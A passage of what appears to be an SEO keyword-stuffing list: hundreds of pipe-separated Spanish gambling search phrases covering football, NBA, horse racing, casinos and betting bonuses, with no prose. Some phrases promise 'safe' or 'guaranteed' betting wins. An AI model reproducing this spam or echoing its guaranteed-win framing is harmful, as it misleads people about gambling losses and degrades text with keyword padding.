holanda|apuestas argentina mexico|apuestas argentina méxico|apuestas argentina mundial|apuestas argentina online|apuestas argentina paises bajos|apuestas argentina polonia|apuestas argentina uruguay|apuestas argentina vs<br />
australia|apuestas argentina vs colombia|apuestas argentina vs francia|apuestas argentina vs peru|apuestas argentinas|apuestas arsenal real madrid|apuestas ascenso a primera division|apuestas ascenso a segunda|apuestas asiaticas|apuestas asiatico|apuestas athletic|apuestas athletic atletico|apuestas<br />
athletic barça|apuestas athletic barcelona|apuestas athletic betis|apuestas athletic manchester|apuestas<br />
athletic manchester united|apuestas athletic osasuna|apuestas athletic real|apuestas athletic real madrid|apuestas athletic real sociedad|apuestas athletic real sociedad final|apuestas athletic roma|apuestas athletic sevilla|apuestas athletic valencia|apuestas atletico|apuestas atletico barcelona|apuestas atletico barsa|apuestas atletico campeon champions|apuestas<br />
atletico campeon de liga|apuestas atlético copenhague|apuestas<br />
atletico de madrid|apuestas atlético de madrid|apuestas<br />
atletico de madrid barcelona|apuestas atletico de<br />
madrid gana la liga|apuestas atletico de madrid real madrid|apuestas atlético de madrid<br />
real madrid|apuestas atletico de madrid vs barcelona|apuestas atletico madrid|apuestas atletico madrid real<br />
madrid|apuestas atletico madrid vs barcelona|apuestas atletico real madrid|apuestas atletico real madrid champions|apuestas atletismo|apuestas bajas|apuestas baloncesto|apuestas baloncesto acb|apuestas baloncesto handicap|apuestas baloncesto hoy|apuestas baloncesto juegos olimpicos|apuestas<br />
baloncesto nba|apuestas baloncesto pronostico|apuestas baloncesto pronósticos|apuestas baloncesto prorroga|apuestas barca|apuestas barca athletic|apuestas barca<br />
atletico|apuestas barca bayern|apuestas barca bayern munich|apuestas barca girona|apuestas barca hoy|apuestas<br />
barça hoy|apuestas barca inter|apuestas barca juventus|apuestas<br />
barca madrid|apuestas barça madrid|apuestas barca<br />
real madrid|apuestas barca vs juve|apuestas barca vs madrid|apuestas barca vs<br />
psg|apuestas barcelona|apuestas barcelona alaves|apuestas barcelona athletic|apuestas barcelona atletico|apuestas barcelona atletico de madrid|apuestas barcelona atlético de madrid|apuestas barcelona atletico madrid|apuestas barcelona bayern|apuestas barcelona betis|apuestas<br />
barcelona campeon de liga|apuestas barcelona celta|apuestas barcelona espanyol|apuestas barcelona gana la champions|apuestas barcelona<br />
girona|apuestas barcelona granada|apuestas barcelona hoy|apuestas barcelona inter|apuestas barcelona madrid|apuestas barcelona osasuna|apuestas barcelona<br />
psg|apuestas barcelona real madrid|apuestas<br />
barcelona real sociedad|apuestas barcelona sevilla|apuestas barcelona valencia|apuestas barcelona villarreal|apuestas barcelona vs atletico madrid|apuestas barcelona vs madrid|apuestas barcelona<br />
vs real madrid|apuestas barsa madrid|apuestas basket hoy|apuestas<br />
bayern barcelona|apuestas bayern vs barcelona|apuestas<br />
beisbol|apuestas béisbol|apuestas beisbol mlb|apuestas beisbol pronosticos|apuestas beisbol venezolano|apuestas<br />
betis|apuestas betis &#8211; chelsea|apuestas betis<br />
barcelona|apuestas betis chelsea|apuestas betis fiorentina|apuestas betis girona|apuestas betis madrid|apuestas betis<br />
mallorca|apuestas betis real madrid|apuestas betis real sociedad|apuestas betis<br />
sevilla|apuestas betis valencia|apuestas betis valladolid|apuestas betis vs valencia|apuestas betplay hoy colombia|apuestas betsson peru|apuestas<br />
bienvenida|apuestas billar online|apuestas bolivia vs colombia|apuestas bono|apuestas bono bienvenida|apuestas bono de bienvenida|apuestas bono de bienvenida sin deposito|apuestas bono<br />
gratis|apuestas bono sin deposito|apuestas bonos sin deposito|apuestas borussia real<br />
madrid|apuestas boxeo|apuestas boxeo de campeonato|apuestas boxeo españa|apuestas boxeo español|apuestas boxeo<br />
femenino olimpiadas|apuestas boxeo hoy|apuestas boxeo<br />
online|apuestas brasil colombia|apuestas brasil peru|apuestas brasil uruguay|apuestas brasil vs colombia|apuestas brasil vs peru|apuestas caballos|apuestas caballos colocado|apuestas caballos españa|apuestas caballos hipodromo|apuestas caballos hoy|apuestas caballos madrid|apuestas<br />
caballos online|apuestas caballos sanlucar de barrameda|apuestas caballos<br />
zarzuela|apuestas calculador|apuestas campeon|apuestas campeon champions|apuestas campeón champions|apuestas campeon champions 2025|apuestas campeon champions league|apuestas campeon conference<br />
league|apuestas campeon copa america|apuestas campeon copa del rey|apuestas campeon de champions|apuestas campeon de la champions|apuestas campeon de liga|apuestas campeon del mundo|apuestas campeon eurocopa|apuestas campeón eurocopa|apuestas<br />
campeon europa league|apuestas campeon f1|apuestas campeon f1 2025|apuestas campeon formula 1|apuestas campeon libertadores|apuestas campeon liga|apuestas campeon liga bbva|apuestas campeon liga<br />
española|apuestas campeon liga santander|apuestas campeon motogp 2025|apuestas campeon mundial|apuestas<br />
campeón mundial|apuestas campeon mundial baloncesto|apuestas campeon nba|apuestas campeón nba|apuestas campeon premier|apuestas campeon premier league|apuestas campeon roland garros|apuestas campeonato f1|apuestas campeonatos de futbol|apuestas carrera de caballos|apuestas carrera de caballos hoy|apuestas<br />
carrera de caballos nocturnas|apuestas carrera de galgos fin de semana|apuestas carrera de galgos hoy|apuestas carrera de galgos nocturnas|apuestas carreras<br />
caballos|apuestas carreras caballos sanlucar|apuestas carreras de caballos|apuestas carreras de caballos en directo|apuestas carreras de<br />
caballos en vivo|apuestas carreras de caballos españa|apuestas carreras de caballos hoy|apuestas carreras de caballos nacionales|apuestas carreras de caballos nocturnas|apuestas carreras de caballos online|apuestas carreras de caballos sanlucar|apuestas carreras de caballos sanlúcar|apuestas carreras de galgos|apuestas carreras de galgos en vivo|apuestas carreras de galgos nocturnas|apuestas carreras de<br />
galgos pre partido|apuestas casino|apuestas casino barcelona|apuestas<br />
casino futbol|apuestas casino gran madrid|apuestas casino gratis|apuestas casino madrid|apuestas casino online|apuestas casino online argentina|apuestas casinos|apuestas<br />
casinos online|apuestas celta|apuestas celta barcelona|apuestas celta betis|apuestas celta eibar|apuestas celta espanyol|apuestas<br />
celta granada|apuestas celta madrid|apuestas celta manchester|apuestas celta real madrid|apuestas champion league|apuestas champions foro|apuestas champions hoy|apuestas champions league|apuestas champions<br />
league &#8211; pronósticos|apuestas champions league 2025|apuestas<br />
champions league hoy|apuestas champions league<br />
pronosticos|apuestas champions league pronósticos|apuestas champions pronosticos|apuestas chelsea barcelona|apuestas chelsea betis|apuestas chile|apuestas chile peru|apuestas<br />
chile venezuela|apuestas chile vs colombia|apuestas chile vs uruguay|apuestas ciclismo|apuestas ciclismo en vivo|apuestas ciclismo femenino|apuestas ciclismo tour francia|apuestas ciclismo vuelta|apuestas ciclismo vuelta a españa|apuestas ciclismo vuelta españa|apuestas city madrid|apuestas city real madrid|apuestas clasico|apuestas clasico español|apuestas clasico<br />
real madrid barcelona|apuestas clasificacion mundial|apuestas colombia|apuestas colombia argentina|apuestas colombia brasil|apuestas colombia paraguay|apuestas colombia uruguay|apuestas colombia vs argentina|apuestas colombia vs brasil|apuestas combinadas|apuestas<br />
combinadas como funcionan|apuestas combinadas de futbol|apuestas<br />
combinadas de fútbol|apuestas combinadas foro|apuestas combinadas futbol|apuestas combinadas hoy|apuestas combinadas mismo partido|apuestas<br />
combinadas mundial|apuestas combinadas nba|apuestas combinadas para esta semana|apuestas combinadas para hoy|apuestas<br />
combinadas para mañana|apuestas combinadas pronosticos|apuestas combinadas recomendadas|apuestas combinadas<br />
seguras|apuestas combinadas seguras para hoy|apuestas combinadas seguras para mañana|apuestas como ganar|apuestas comparador|apuestas con bono de bienvenida|apuestas con dinero<br />
ficticio|apuestas con dinero real|apuestas con dinero virtual|apuestas con handicap|apuestas con handicap asiatico|apuestas con handicap baloncesto|apuestas con mas probabilidades de<br />
ganar|apuestas con paypal|apuestas con tarjeta de credito|apuestas con tarjeta de debito|apuestas consejos|apuestas<br />
copa|apuestas copa africa|apuestas copa america|apuestas copa américa|apuestas copa argentina|apuestas copa brasil|apuestas copa davis|apuestas copa de europa|apuestas copa del mundo|apuestas copa del rey|apuestas copa del<br />
rey baloncesto|apuestas copa del rey final|apuestas copa del rey futbol|apuestas copa del rey<br />
ganador|apuestas copa del rey hoy|apuestas copa del rey pronosticos|apuestas copa del rey pronósticos|apuestas copa europa|apuestas<br />
copa italia|apuestas copa libertadores|apuestas copa mundial de hockey|apuestas<br />
copa rey|apuestas copa sudamericana|apuestas corners|apuestas corners hoy|apuestas<br />
croacia argentina|apuestas cuartos eurocopa|apuestas cuotas|apuestas cuotas altas|apuestas cuotas bajas|apuestas de 1 euro|apuestas de<br />
baloncesto|apuestas de baloncesto hoy|apuestas<br />
de baloncesto nba|apuestas de baloncesto para hoy|apuestas de beisbol|apuestas<br />
de beisbol para hoy|apuestas de blackjack en linea|apuestas de boxeo|apuestas de boxeo canelo|apuestas de boxeo<br />
en las vegas|apuestas de boxeo hoy|apuestas de boxeo online|apuestas de caballo|apuestas de caballos|apuestas<br />
de caballos como funciona|apuestas de caballos<br />
como se juega|apuestas de caballos en colombia|apuestas de caballos en españa|apuestas de caballos en linea|apuestas de caballos españa|apuestas de<br />
caballos ganador y colocado|apuestas de caballos internacionales|apuestas de caballos juegos|apuestas de caballos online|apuestas de caballos online en venezuela|apuestas de caballos por<br />
internet|apuestas de caballos pronosticos|apuestas de caballos pronósticos|apuestas de carrera de caballos|apuestas de carreras de<br />
caballos|apuestas de carreras de caballos online|apuestas de<br />
casino|apuestas de casino online|apuestas de<br />
casino por internet|apuestas de champions league|apuestas de ciclismo|apuestas de<br />
colombia|apuestas de copa america|apuestas de corners|apuestas de deportes en linea|apuestas de deportes online|apuestas de dinero|apuestas de esports|apuestas de<br />
eurocopa|apuestas de europa league|apuestas de f1|apuestas de<br />
formula 1|apuestas de futbol|apuestas de fútbol|apuestas de futbol app|apuestas de futbol argentina|apuestas de futbol colombia|apuestas<br />
de futbol en colombia|apuestas de futbol en directo|apuestas de futbol en linea|apuestas de futbol en vivo|apuestas de futbol español|apuestas de futbol gratis|apuestas de futbol<br />
hoy|apuestas de futbol mundial|apuestas de futbol online|apuestas de fútbol<br />
online|apuestas de futbol para hoy|apuestas de fútbol para hoy|apuestas de futbol para hoy seguras|apuestas de futbol para mañana|apuestas de<br />
futbol peru|apuestas de futbol pronosticos|apuestas de fútbol pronósticos|apuestas de futbol seguras|apuestas de futbol seguras para hoy|apuestas de futbol sin dinero|apuestas de<br />
galgos|apuestas de galgos como ganar|apuestas de galgos en directo|apuestas de galgos online|apuestas de<br />
galgos trucos|apuestas de golf|apuestas de hockey|apuestas de hockey sobre hielo|apuestas de hoy|apuestas<br />
de hoy seguras|apuestas de juego|apuestas de juegos|apuestas de juegos deportivos|apuestas de<br />
juegos online|apuestas de la champions league|apuestas de la copa américa|apuestas de la eurocopa|apuestas de la europa league|apuestas de<br />
la liga|apuestas de la liga bbva|apuestas de la liga española|apuestas de la nba|apuestas de la<br />
nfl|apuestas de la ufc|apuestas de mlb|apuestas de nba|apuestas de nba para hoy|apuestas de partidos|apuestas de partidos de futbol|apuestas de<br />
peleas ufc|apuestas de perros en vivo|apuestas de perros virtuales|apuestas de peru|apuestas de sistema|apuestas de sistema<br />
como funciona|apuestas de sistema explicacion|apuestas de sistema explicación|apuestas de tenis|apuestas de tenis de mesa|apuestas de tenis en directo|apuestas de tenis hoy|apuestas de tenis para hoy|apuestas de tenis pronosticos|apuestas de tenis seguras|apuestas de todo tipo|apuestas de ufc|apuestas de ufc<br />
hoy|apuestas del boxeo|apuestas del clasico|apuestas del clasico real madrid<br />
barca|apuestas del dia|apuestas del día|apuestas del dia<br />
de hoy|apuestas del dia deportivas|apuestas del dia futbol|apuestas del mundial|apuestas del partido de hoy|apuestas del real<br />
madrid|apuestas del rey|apuestas del sistema|apuestas deporte|apuestas deportes|apuestas<br />
deportiva|apuestas deportivas|apuestas deportivas 1 euro|apuestas deportivas 10 euros gratis|apuestas deportivas 100 seguras|apuestas deportivas 1&#215;2|apuestas deportivas android|apuestas deportivas app|apuestas deportivas apps|apuestas<br />
deportivas argentina|apuestas deportivas argentina futbol|apuestas deportivas argentina legal|apuestas deportivas<br />
atletico de madrid|apuestas deportivas baloncesto|apuestas<br />
deportivas barca madrid|apuestas deportivas barcelona|apuestas deportivas<br />
beisbol|apuestas deportivas bono|apuestas deportivas bono bienvenida|apuestas deportivas bono de bienvenida|apuestas deportivas bono sin deposito|apuestas deportivas bonos de bienvenida|apuestas deportivas boxeo|apuestas deportivas<br />
caballos|apuestas deportivas calculadora|apuestas deportivas campeon liga|apuestas deportivas<br />
casino|apuestas deportivas casino barcelona|apuestas deportivas casino online|apuestas deportivas cerca de mi|apuestas<br />
deportivas champions league|apuestas deportivas chile|apuestas deportivas ciclismo|apuestas deportivas colombia|apuestas<br />
deportivas com|apuestas deportivas com foro|apuestas deportivas com<br />
pronosticos|apuestas deportivas combinadas|apuestas deportivas combinadas para hoy|apuestas deportivas como se juega|apuestas deportivas comparador|apuestas deportivas<br />
con bono gratis|apuestas deportivas con bonos gratis|apuestas deportivas<br />
con dinero ficticio|apuestas deportivas con paypal|apuestas deportivas con puntos virtuales|apuestas deportivas consejos|apuestas deportivas consejos para ganar|apuestas deportivas copa america|apuestas deportivas<br />
copa del rey|apuestas deportivas copa libertadores|apuestas deportivas copa<br />
mundial|apuestas deportivas corners|apuestas deportivas cual es la mejor|apuestas deportivas cuotas altas|apuestas deportivas de baloncesto|apuestas deportivas de boxeo|apuestas deportivas de colombia|apuestas deportivas de futbol|apuestas deportivas<br />
de nba|apuestas deportivas de nhl|apuestas deportivas de peru|apuestas deportivas de tenis|apuestas deportivas del dia|apuestas deportivas<br />
dinero ficticio|apuestas deportivas directo|apuestas<br />
deportivas doble oportunidad|apuestas deportivas en argentina|apuestas deportivas en chile|apuestas<br />
deportivas en colombia|apuestas deportivas en directo|apuestas deportivas en españa|apuestas deportivas en español|apuestas deportivas en linea|apuestas deportivas en línea|apuestas deportivas en peru|apuestas deportivas en perú|apuestas deportivas en sevilla|apuestas deportivas en uruguay|apuestas deportivas en vivo|apuestas<br />
deportivas es|apuestas deportivas es pronosticos|apuestas deportivas españa|apuestas deportivas<br />
españolas|apuestas deportivas esports|apuestas deportivas<br />
estadisticas|apuestas deportivas estrategias|apuestas deportivas estrategias seguras|apuestas deportivas<br />
eurocopa|apuestas deportivas europa league|apuestas deportivas f1|apuestas deportivas faciles de ganar|apuestas deportivas formula 1|apuestas deportivas<br />
foro|apuestas deportivas foro futbol|apuestas deportivas foro<br />
tenis|apuestas deportivas francia argentina|apuestas deportivas<br />
futbol|apuestas deportivas fútbol|apuestas deportivas futbol argentino|apuestas deportivas futbol colombia|apuestas deportivas futbol español|apuestas deportivas gana|apuestas deportivas<br />
ganadas|apuestas deportivas ganar dinero seguro|apuestas<br />
deportivas gane|apuestas deportivas golf|apuestas deportivas gratis|apuestas<br />
deportivas gratis con premios|apuestas deportivas gratis hoy|apuestas deportivas gratis sin deposito|apuestas deportivas handicap|apuestas<br />
deportivas handicap asiatico|apuestas deportivas hoy|apuestas deportivas impuestos|apuestas<br />
deportivas interior argentina|apuestas deportivas juegos<br />
olimpicos|apuestas deportivas la liga|apuestas deportivas legales|apuestas deportivas<br />
legales en colombia|apuestas deportivas libres de impuestos|apuestas deportivas licencia españa|apuestas<br />
deportivas liga española|apuestas deportivas listado|apuestas deportivas listado clasico|apuestas deportivas<br />
madrid|apuestas deportivas mas seguras|apuestas deportivas mejor pagadas|apuestas deportivas mejores|apuestas deportivas mejores app|apuestas deportivas mejores casas|apuestas deportivas mejores cuotas|apuestas deportivas mejores paginas|apuestas deportivas mexico|apuestas deportivas méxico|apuestas deportivas mlb|apuestas deportivas mlb hoy|apuestas deportivas multiples|apuestas deportivas mundial|apuestas deportivas murcia|apuestas deportivas nba|apuestas deportivas nba hoy|apuestas deportivas<br />
nfl|apuestas deportivas nhl|apuestas deportivas<br />
nuevas|apuestas deportivas ofertas|apuestas deportivas online|apuestas deportivas online argentina|apuestas deportivas online chile|apuestas<br />
deportivas online colombia|apuestas deportivas online en colombia|apuestas deportivas online españa|apuestas<br />
deportivas online mexico|apuestas deportivas online paypal|apuestas deportivas online peru|apuestas deportivas online por internet|apuestas deportivas pago paypal|apuestas deportivas<br />
para ganar dinero|apuestas deportivas para hoy|apuestas<br />
deportivas para hoy pronosticos|apuestas deportivas partido suspendido|apuestas<br />
deportivas partidos de hoy|apuestas deportivas paypal|apuestas deportivas peru|apuestas deportivas perú|apuestas deportivas peru vs ecuador|apuestas<br />
deportivas predicciones|apuestas deportivas promociones|apuestas deportivas pronostico|apuestas deportivas<br />
pronóstico|apuestas deportivas pronostico hoy|apuestas<br />
deportivas pronosticos|apuestas deportivas pronósticos|apuestas deportivas pronosticos expertos|apuestas deportivas pronosticos gratis|apuestas deportivas<br />
pronosticos nba|apuestas deportivas pronosticos tenis|apuestas deportivas que aceptan paypal|apuestas deportivas real madrid|apuestas deportivas regalo bienvenida|apuestas<br />
deportivas resultado exacto|apuestas deportivas resultados|apuestas<br />
deportivas rugby|apuestas deportivas seguras|apuestas<br />
deportivas seguras foro|apuestas deportivas seguras hoy|apuestas deportivas seguras para hoy|apuestas deportivas seguras telegram|apuestas deportivas sevilla|apuestas deportivas simulador eurocopa|apuestas deportivas sin deposito|apuestas<br />
deportivas sin deposito inicial|apuestas deportivas sin dinero|apuestas deportivas<br />
sin dinero real|apuestas deportivas sin registro|apuestas deportivas stake|apuestas deportivas<br />
stake 10|apuestas deportivas telegram españa|apuestas deportivas tenis|apuestas deportivas tenis de mesa|apuestas deportivas<br />
tenis foro|apuestas deportivas tenis hoy|apuestas deportivas<br />
tips|apuestas deportivas tipster|apuestas deportivas ufc|apuestas deportivas uruguay|apuestas deportivas valencia|apuestas<br />
deportivas valencia barcelona|apuestas deportivas venezuela|apuestas deportivas virtuales|apuestas<br />
deportivas y casino|apuestas deportivas y casino online|apuestas deportivas.com|apuestas<br />
deportivas.com foro|apuestas deportivas.es|apuestas deportivos pronosticos|apuestas deposito minimo 1 euro|apuestas descenso a segunda|apuestas<br />
descenso a segunda b|apuestas descenso la liga|apuestas<br />
descenso primera division|apuestas descenso<br />
segunda|apuestas dia|apuestas diarias seguras|apuestas dinero|apuestas dinero ficticio|apuestas dinero real|apuestas<br />
dinero virtual|apuestas directas|apuestas directo|apuestas directo futbol|apuestas division de honor juvenil|apuestas dnb|apuestas doble oportunidad|apuestas doble resultado|apuestas dobles|apuestas dobles y<br />
triples|apuestas dortmund barcelona|apuestas draft nba|apuestas draft nfl|apuestas<br />
ecuador vs argentina|apuestas ecuador vs venezuela|apuestas egipto uruguay|apuestas el clasico|apuestas elecciones<br />
venezuela|apuestas empate|apuestas en baloncesto|apuestas en barcelona|apuestas en beisbol|apuestas en boxeo|apuestas en caballos|apuestas en carreras de<br />
caballos|apuestas en casino|apuestas en casino online|apuestas en casinos|apuestas en casinos online|apuestas en chile|apuestas en ciclismo|apuestas en colombia|apuestas en colombia de futbol|apuestas en directo|apuestas en directo futbol|apuestas en directo pronosticos|apuestas en el futbol|apuestas en el<br />
tenis|apuestas en españa|apuestas en esports|apuestas en eventos deportivos virtuales|apuestas<br />
en golf|apuestas en juegos|apuestas en la champions league|apuestas en la eurocopa|apuestas en la liga|apuestas en la nba|apuestas en la nfl|apuestas en las vegas mlb|apuestas<br />
en las vegas nfl|apuestas en linea|apuestas en línea|apuestas en linea argentina|apuestas en linea boxeo|apuestas en linea chile|apuestas en linea colombia|apuestas en línea<br />
de fútbol|apuestas en linea deportivas|apuestas en linea españa|apuestas en linea estados unidos|apuestas<br />
en linea futbol|apuestas en linea mexico|apuestas<br />
en línea méxico|apuestas en linea mundial|apuestas en linea peru|apuestas<br />
en linea usa|apuestas en los esports|apuestas en madrid|apuestas en méxico|apuestas<br />
en mexico online|apuestas en nba|apuestas en partidos de futbol|apuestas en partidos de futbol en vivo|apuestas en partidos de tenis en directo|apuestas en perú|apuestas en sevilla|apuestas en sistema|apuestas en stake|apuestas en tenis|apuestas en tenis de<br />
mesa|apuestas en valencia|apuestas en vivo|apuestas en vivo argentina|apuestas en vivo casino|apuestas en vivo<br />
futbol|apuestas en vivo fútbol|apuestas en vivo<br />
nba|apuestas en vivo peru|apuestas en vivo tenis|apuestas en vivo ufc|apuestas equipo mbappe|apuestas equipos de<br />
futbol|apuestas españa|apuestas españa alemania|apuestas españa alemania eurocopa|apuestas españa croacia|apuestas españa<br />
eurocopa|apuestas españa francia|apuestas españa<br />
francia eurocopa|apuestas españa gana el mundial|apuestas españa gana eurocopa|apuestas españa gana mundial|apuestas españa georgia|apuestas españa holanda|apuestas españa inglaterra|apuestas españa inglaterra<br />
cuotas|apuestas españa inglaterra eurocopa|apuestas españa italia|apuestas españa mundial|apuestas españa<br />
paises bajos|apuestas español|apuestas español oviedo|apuestas espanyol barcelona|apuestas espanyol betis|apuestas espanyol villarreal|apuestas esport|apuestas esports|apuestas esports<br />
colombia|apuestas esports españa|apuestas esports fifa|apuestas esports gratis|apuestas esports lol|apuestas esports peru|apuestas esports valorant|apuestas estadisticas|apuestas estrategias|apuestas euro|apuestas euro<br />
copa|apuestas eurocopa|apuestas eurocopa campeon|apuestas eurocopa españa|apuestas eurocopa favoritos|apuestas eurocopa femenina|apuestas eurocopa final|apuestas<br />
eurocopa ganador|apuestas eurocopa hoy|apuestas eurocopa sub 21|apuestas euroliga<br />
baloncesto|apuestas euroliga pronosticos|apuestas europa league|apuestas europa league hoy|apuestas europa league pronosticos|apuestas europa league pronósticos|apuestas euros|apuestas f1 abu dhabi|apuestas f1 bahrein|apuestas f1<br />
canada|apuestas f1 china|apuestas f1 cuotas|apuestas f1 hoy|apuestas f1 las vegas|apuestas<br />
f1 miami|apuestas f1 monaco|apuestas faciles de ganar|apuestas fáciles de ganar|apuestas faciles para ganar|apuestas favoritas|apuestas favorito champions|apuestas<br />
favoritos champions|apuestas favoritos eurocopa|apuestas favoritos mundial|apuestas<br />
fc barcelona|apuestas final champions cuotas|apuestas final<br />
champions league|apuestas final champions peru|apuestas<br />
final copa|apuestas final copa america|apuestas final copa de europa|apuestas final copa<br />
del rey|apuestas final copa europa|apuestas final copa libertadores|apuestas<br />
final copa rey|apuestas final de copa|apuestas final de copa del rey|apuestas final<br />
del mundial|apuestas final euro|apuestas final eurocopa|apuestas final europa<br />
league|apuestas final libertadores|apuestas final mundial|apuestas final nba|apuestas final rugby|apuestas final<br />
uefa europa league|apuestas final.mundial|apuestas finales de conferencia nfl|apuestas finales nba|apuestas fiorentina betis|apuestas formula|apuestas formula 1|apuestas fórmula<br />
1|apuestas fórmula 1 pronósticos|apuestas formula uno|apuestas foro|apuestas foro nba|apuestas<br />
francia argentina|apuestas francia españa|apuestas futbol|apuestas fútbol|apuestas futbol americano|apuestas futbol americano nfl|apuestas futbol argentina|apuestas futbol argentino|apuestas futbol champions league|apuestas futbol chile|apuestas<br />
futbol colombia|apuestas futbol consejos|apuestas futbol en directo|apuestas<br />
fútbol en directo|apuestas futbol en vivo|apuestas fútbol en vivo|apuestas futbol españa|apuestas futbol español|apuestas fútbol español|apuestas futbol<br />
eurocopa|apuestas futbol femenino|apuestas futbol foro|apuestas futbol gratis|apuestas futbol hoy|apuestas<br />
fútbol hoy|apuestas futbol juegos olimpicos|apuestas futbol mexico|apuestas futbol mundial|apuestas futbol<br />
online|apuestas futbol para hoy|apuestas futbol peru|apuestas futbol pronosticos|apuestas<br />
futbol sala|apuestas futbol telegram|apuestas futbol virtual|apuestas galgos|apuestas galgos en directo|apuestas galgos hoy|apuestas galgos<br />
online|apuestas galgos pronosticos|apuestas galgos trucos|apuestas gana|apuestas gana colombia|apuestas gana resultados|apuestas ganadas|apuestas ganadas hoy|apuestas ganador champions league|apuestas ganador copa america|apuestas ganador copa del rey|apuestas ganador copa del rey baloncesto|apuestas ganador copa libertadores|apuestas ganador de la eurocopa|apuestas ganador de la liga|apuestas ganador del mundial|apuestas ganador eurocopa|apuestas<br />
ganador europa league|apuestas ganador f1|apuestas ganador la liga|apuestas ganador liga española|apuestas ganador mundial|apuestas ganador mundial baloncesto|apuestas<br />
ganador mundial f1|apuestas ganador nba|apuestas ganadores eurocopa|apuestas<br />
ganadores mundial|apuestas ganar champions|apuestas ganar<br />
eurocopa|apuestas ganar liga|apuestas ganar mundial|apuestas ganar nba|apuestas getafe<br />
valencia|apuestas ghana uruguay|apuestas girona|apuestas girona<br />
athletic|apuestas girona betis|apuestas girona campeon de liga|apuestas girona campeon liga|apuestas girona gana la liga|apuestas girona<br />
real madrid|apuestas girona real sociedad|apuestas goleador eurocopa|apuestas<br />
goleadores eurocopa|apuestas goles asiaticos|apuestas golf|apuestas golf masters|apuestas golf pga|apuestas granada barcelona|apuestas grand slam de tenis|apuestas gratis|apuestas<br />
gratis casino|apuestas gratis con premios|apuestas<br />
gratis hoy|apuestas gratis para hoy|apuestas gratis por registro|apuestas gratis puntos|apuestas gratis regalos|apuestas gratis sin deposito|apuestas gratis sin depósito|apuestas gratis sin ingreso|apuestas gratis sports|apuestas gratis y ganar premios|apuestas<br />
grupo a eurocopa|apuestas grupos eurocopa|apuestas handicap|apuestas handicap asiatico|apuestas handicap baloncesto|apuestas handicap como funciona|apuestas handicap nba|apuestas handicap nfl|apuestas<br />
hipicas online|apuestas hípicas online|apuestas hipicas venezuela|apuestas hockey|apuestas hockey hielo|apuestas hockey patines|apuestas hockey sobre hielo|apuestas holanda argentina|apuestas holanda vs argentina|apuestas hoy|apuestas<br />
hoy champions|apuestas hoy futbol|apuestas hoy nba|apuestas hoy pronosticos|apuestas hoy seguras|apuestas impuestos|apuestas inglaterra paises bajos|apuestas inter barca|apuestas inter barcelona|apuestas juego|apuestas juegos|apuestas juegos<br />
en linea|apuestas juegos olimpicos|apuestas juegos olímpicos|apuestas juegos olimpicos baloncesto|apuestas juegos online|apuestas juegos<br />
virtuales|apuestas jugador sevilla|apuestas jugadores nba|apuestas kings league americas|apuestas la liga|apuestas la liga española|apuestas la liga<br />
hoy|apuestas la liga santander|apuestas las vegas mlb|apuestas las vegas nba|apuestas las vegas nfl|apuestas league of legends<br />
mundial|apuestas legal|apuestas legales|apuestas legales<br />
en colombia|apuestas legales en españa|apuestas legales en estados unidos|apuestas<br />
legales españa|apuestas leganes betis|apuestas libertadores|apuestas licencia|apuestas liga 1 peru|apuestas liga argentina|apuestas liga bbva pronosticos|apuestas liga de campeones|apuestas liga de campeones de baloncesto|apuestas liga de campeones de hockey|apuestas liga españa|apuestas<br />
liga española|apuestas liga santander pronosticos|apuestas ligas de futbol|apuestas linea|apuestas linea de gol|apuestas liverpool barcelona|apuestas liverpool<br />
real madrid|apuestas lol mundial|apuestas madrid|apuestas madrid<br />
arsenal|apuestas madrid atletico|apuestas madrid atletico champions|apuestas madrid barca|apuestas madrid barça|apuestas madrid barca<br />
hoy|apuestas madrid barca supercopa|apuestas madrid barcelona|apuestas<br />
madrid barsa|apuestas madrid bayern|apuestas madrid betis|apuestas<br />
madrid borussia|apuestas madrid campeon champions|apuestas<br />
madrid celta|apuestas madrid city|apuestas madrid dortmund|apuestas madrid gana la liga|apuestas madrid gana liga|apuestas madrid hoy|apuestas madrid liverpool|apuestas madrid osasuna|apuestas madrid sevilla|apuestas madrid valencia|apuestas madrid vs arsenal|apuestas madrid vs barcelona|apuestas mallorca<br />
osasuna|apuestas mallorca real sociedad|apuestas manchester athletic|apuestas manchester city real<br />
madrid|apuestas mas faciles de ganar|apuestas mas seguras|apuestas mas<br />
seguras para hoy|apuestas masters de golf|apuestas masters de tenis|apuestas maximo goleador eurocopa|apuestas maximo goleador mundial|apuestas mejor jugador<br />
eurocopa|apuestas mejores casinos online|apuestas mexico|apuestas méxico|apuestas mexico polonia|apuestas méxico polonia|apuestas mlb|apuestas mlb hoy|apuestas<br />
mlb las vegas|apuestas mlb para hoy|apuestas mlb pronosticos|apuestas mlb usa|apuestas mma ufc|apuestas momios|apuestas multiples|apuestas múltiples|apuestas multiples como funcionan|apuestas multiples el<br />
gordo|apuestas multiples futbol|apuestas mundial|apuestas mundial 2026|apuestas mundial baloncesto|apuestas mundial balonmano|apuestas mundial brasil|apuestas mundial campeon|apuestas mundial ciclismo|apuestas mundial clubes|apuestas mundial de baloncesto|apuestas<br />
mundial de ciclismo|apuestas mundial de clubes|apuestas mundial de futbol|apuestas mundial de fútbol|apuestas mundial<br />
de rugby|apuestas mundial f1|apuestas mundial favoritos|apuestas mundial femenino|apuestas mundial formula 1|apuestas mundial futbol|apuestas mundial ganador|apuestas mundial lol|apuestas mundial moto gp|apuestas mundial motogp|apuestas mundial rugby|apuestas mundial sub 17|apuestas mundiales|apuestas mundialistas|apuestas mvp eurocopa|apuestas mvp nba|apuestas mvp nfl|apuestas nacionales de<br />
colombia|apuestas nba|apuestas nba all star|apuestas nba campeon|apuestas nba consejos|apuestas nba esta noche|apuestas nba finals|apuestas nba gratis|apuestas<br />
nba hoy|apuestas nba hoy jugadores|apuestas nba hoy pronosticos|apuestas nba para hoy|apuestas nba playoffs|apuestas nba pronosticos|apuestas nba pronósticos|apuestas nba pronosticos hoy|apuestas nba tipster|apuestas nfl|apuestas nfl hoy|apuestas nfl<br />
las vegas|apuestas nfl playoffs|apuestas nfl pronosticos|apuestas nfl pronósticos|apuestas nfl semana 4|apuestas nfl super bowl|apuestas<br />
nhl|apuestas nhl pronosticos|apuestas octavos eurocopa|apuestas<br />
ofertas|apuestas online|apuestas online argentina|apuestas online argentina legal|apuestas online bono|apuestas online bono bienvenida|apuestas online boxeo|apuestas online caballos|apuestas online carreras de caballos|apuestas online casino|apuestas online champions league|apuestas online chile|apuestas online<br />
ciclismo|apuestas online colombia|apuestas online comparativa|apuestas<br />
online con paypal|apuestas online de caballos|apuestas<br />
online deportivas|apuestas online en argentina|apuestas online en peru|apuestas<br />
